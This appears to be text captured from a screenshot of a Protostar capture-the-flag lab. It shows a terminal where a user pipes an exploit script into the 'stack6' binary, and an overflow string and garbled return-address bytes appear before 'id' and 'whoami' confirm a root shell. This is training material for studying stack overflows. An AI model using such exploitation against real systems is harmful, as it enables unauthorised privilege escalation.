 Editing ROP: Ret...
saudi@resist: ~/...
Oracle VM Virtua...
Protostar [Runni...
stack6.c - Protos...
01:15 PM
EN
65%
saudi@resist: ~/Desktop/CTF/BinaryExploitation/Protostar
File Actions Edit View Help
root@protostar:/opt/protostar/bin# (python exploit.py; cat) | ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����AAAAAAAAAAAA��
� ����c��
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root